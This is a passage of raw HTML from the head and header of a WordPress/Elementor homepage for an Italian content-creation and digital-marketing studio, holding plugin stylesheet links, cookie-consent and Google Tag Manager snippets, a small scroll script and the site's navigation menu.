var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://giorussoproduction.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.9' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-228-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/css/post-228.css?ver=1768946537' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='jet-elements-css' href='https://giorussoproduction.com/wp-content/plugins/jet-elements/assets/css/jet-elements.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='jet-headline-css' href='https://giorussoproduction.com/wp-content/plugins/jet-elements/assets/css/addons/jet-headline.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='jet-headline-skin-css' href='https://giorussoproduction.com/wp-content/plugins/jet-elements/assets/css/skin/jet-headline.css?ver=2.7.10' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-animated-headline-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-animated-headline.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-animation-float-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-float.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInDown-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInDown.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-testimonial-carousel-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-testimonial-carousel.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-carousel-module-base-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel-module-base.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='widget-accordion-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-accordion.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-75-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/css/post-75.css?ver=1768947297' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://giorussoproduction.com/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=2.9.5' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://giorussoproduction.com/wp-content/themes/hello-elementor/style.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://giorussoproduction.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://giorussoproduction.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.4.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-motion-fx-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='e-animation-pulse-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-pulse.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.29.0' media='all' />
<link rel='stylesheet' id='elementor-post-254-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/css/post-254.css?ver=1768946539' media='all' />
<link rel='stylesheet' id='elementor-post-244-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/css/post-244.css?ver=1768946539' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://giorussoproduction.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748353947' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748353950' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sourcesanspro-css' href='https://giorussoproduction.com/wp-content/uploads/elementor/google-fonts/css/sourcesanspro.css?ver=1748353953' media='all' />

<script  type="text/javascript" class=" _iub_cs_skip" id="iubenda-head-inline-scripts-0">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"countryDetection":true,"enableLgpd":true,"enableUspr":true,"floatingPreferencesButtonDisplay":"bottom-right","lang":"en","lgpdAppliesGlobally":false,"perPurposeConsent":true,"siteId":3033888,"whitelabel":false,"cookiePolicyId":89566907, "banner":{ "acceptButtonDisplay":true,"closeButtonDisplay":false,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"position":"float-bottom-center","rejectButtonDisplay":true,"showPurposesToggles":true }};
</script>
<script  type="text/javascript" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/gpp/stub.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-1-js"></script>
<script src="https://giorussoproduction.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.31.3" id="font-awesome-4-shim-js"></script>
<script src="https://giorussoproduction.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://giorussoproduction.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<link rel="https://api.w.org/" href="https://giorussoproduction.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://giorussoproduction.com/wp-json/wp/v2/pages/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://giorussoproduction.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://giorussoproduction.com/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://giorussoproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorussoproduction.com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://giorussoproduction.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgiorussoproduction.com%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NRH69XB');</script>
<!-- End Google Tag Manager -->
<meta name="google-site-verification" content="UL-TVzATIQZ1ZQHsCOU9-jf9fYEOzCHyUbnrFtEHD3U" />
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-favicon-300x300.png" />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-75 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-giorusso-production-child ehf-template-hello-elementor ehf-stylesheet-giorusso-production-child hello-elementor-default elementor-default elementor-template-full-width elementor-kit-228 elementor-page elementor-page-75">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NRH69XB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<a class="skip-link screen-reader-text" href="#content">Vai al contenuto</a>

		<div data-elementor-type="header" data-elementor-id="254" class="elementor elementor-254 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-5bfb41f4 elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="5bfb41f4" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;sticky_effects_offset&quot;:162,&quot;sticky_effects_offset_mobile&quot;:300,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6e754d43" data-id="6e754d43" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c8dc77b logo-light elementor-widget elementor-widget-site-logo" data-id="4c8dc77b" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://giorussoproduction.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-content-creator-e-digital-marketing-1.png" alt="giorusso-production-content-creator-e-digital-marketing.png"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				<div class="elementor-element elementor-element-5500d64d logo-dark elementor-widget elementor-widget-site-logo" data-id="5500d64d" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;align_mobile&quot;:&quot;center&quot;,&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://giorussoproduction.com">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://giorussoproduction.com/wp-content/uploads/2023/01/giorusso-production-logo-colori.jpg" alt="giorusso-production-logo-colori"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-31b2705d" data-id="31b2705d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f9259d1 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center sticky-menu-light elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1f9259d1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-1f9259d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a class="elementor-item">Culture</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-348"><a href="https://giorussoproduction.com/creators/" class="elementor-sub-item">Creators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350"><a href="https://giorussoproduction.com/manifesto/" class="elementor-sub-item">Manifesto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1912"><a href="https://giorussoproduction.com/dicono-di-noi/" class="elementor-sub-item">Dicono di Noi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-118"><a class="elementor-item">Solutions</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://giorussoproduction.com/live-coverage/" class="elementor-sub-item">Live Coverage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-349"><a href="https://giorussoproduction.com/produzioni-social/" class="elementor-sub-item">Produzioni Social</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://giorussoproduction.com/formazione/" class="elementor-sub-item">Formazione</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-345"><a href="https://giorussoproduction.com/works/" class="elementor-item">Works</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="https://giorussoproduction.com/blog/" class="elementor-item">Blog</a></li>
